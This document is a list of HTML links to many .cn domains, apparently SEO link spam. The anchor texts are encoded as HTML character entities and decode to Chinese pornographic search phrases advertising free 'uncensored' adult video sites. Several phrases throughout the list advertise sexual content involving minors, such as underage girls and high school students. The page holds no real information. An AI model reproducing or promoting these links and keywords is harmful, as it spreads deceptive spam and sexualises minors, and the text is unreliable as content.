<a href="http://bwymb.cn" target="_blank">&#x97E9;&#x56FD;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yueyingcq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nosemoon.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;</a>|
<a href="http://shuangs.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taiyogroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://0971fl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://zgwusy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://rpzb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://szpaier.com.cn" target="_blank">51&#x59BA;&#x563F;&#x563F;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://misdo.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangjiaoxiaoshuo.cn" target="_blank">&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://evwc.cn" target="_blank">91&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5927;&#x5168;</a>|
<a href="http://shajiejie.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x4F11;&#x523A;&#x6FC0;</a>|
<a href="http://minfadian.com.cn" target="_blank">&#x7231;&#x556A;&#x7F51;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://nancyali.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://caipiaoss.cn" target="_blank">&#x56FD;&#x4EA7;A&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mailid.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;x&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x9AD8;H
&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccmetro.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://evwc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flower8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;yywww&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://gphotos.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://3vgongchengll.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;md&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://yhhxqw.cn" target="_blank">&#x9752;&#x9752;&#x8349;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://ggcdn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjshangcheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangfangmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qbrg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuomiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sunrisenb.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://interad.cn" target="_blank">&#x4E9A;&#x6D32;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sunrisenb.cn" target="_blank">&#x5728;&#x7EBF;&#x871C;&#x81C0;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://b3469.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liuyunying.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bigpub.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://gphotos.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://xixgvtt.cn" target="_blank">&#x65E5;&#x672C;&#x731B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haoking.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7; &#x6700;&#x65B0;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fswxxw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://nujj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuangua.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfounder.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x723D;www&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jndmhty.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://loongtour.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://do222.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://xinyionline.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x5976;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jncjf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://815k.com.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://chunhuanhcl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://ohfz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://duyomt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://zhuading.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x540C;&#x5B66;&#x5DE8;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://98sr.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x6625;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://fangfangmm.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://superwhite01.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;av&#x541E;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://zhuading.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunrisenb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;&#x4E0D;&#x5361;99</a>|
<a href="http://fangfangmm.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://adsense-club.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynaoke.cn" target="_blank">&#x9AD8;&#x4E2D;&#x751F;&#x81EA;&#x6170;www&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://loongtour.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ndwt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;</a>|
<a href="http://chengmiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hqiao.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://jingshenbing.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tuangua.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ci03.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://fitness100.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://htwc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://ningqun.com.cn" target="_blank">&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://xudoo.cn" target="_blank">&#x5929;&#x5929;&#x5A6C;&#x6B32;&#x5A6C;&#x9999;&#x5A6C;&#x8272;&#x5A6C;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xiqiwang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gofull.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hentaiworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiyancn.cn" target="_blank">&#x5C11;&#x5987;&#x88F8;&#x4EA4;aa&#x5927;&#x7247;</a>|
<a href="http://jojo-m.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqiao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjszgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5218;&#x73A5;</a>|
<a href="http://gspub.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://do222.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x514D;</a>|
<a href="http://yoyoo.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x54C1;&#x5584;&#x7F51;</a>|
<a href="http://xiqiwang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://greatpeng.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://prohi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cytips.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://b3469.cn" target="_blank">&#x7279;&#x7EA7;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hentaiworld.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://sysbiomics.com.cn" target="_blank">&#x6B27;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x7231;&#x533A;</a>|
<a href="http://ndwt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://adsense-club.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51cleaner.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jncjf.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://lztyg.com.cn" target="_blank">&#x7537;&#x5973;18&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://zsfxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yixgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://nujj.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://fitness100.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2174;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gofull.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://yixgq.cn" target="_blank">&#x5996;&#x7CBE;&#x8272;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yhhxqw.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;&#x4E45;&#x4E45;</a>|
<a href="http://suicai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://guomeiaoye.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqbm8.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;av&#x541E;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://gzjszgz.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://xinyionline.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://gzjszgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;</a>|
<a href="http://atm6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://tunheng.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ci03.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://yjshangcheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhuading.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://dlqyj.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://foghost.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://haoking.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hpcopy.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ggcdn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://duyomt.com.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://liuyunying.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://won797.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfounder.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoking.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxdianqi.cn" target="_blank">&#x9AD8;&#x6E05;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zsfxh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gzcx998.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrme.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://atm6.cn" target="_blank">&#x5927;&#x897F;&#x74DC;pro&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://gefj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7684;av</a>|
<a href="http://lastfestival.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fswxxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x540E;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duyomt.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://online88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://ziwnqjin.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x97E9;&#x56FD;</a>|
<a href="http://changlecun.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywhn.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jianbaodashi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ynaoke.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://rfbtw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
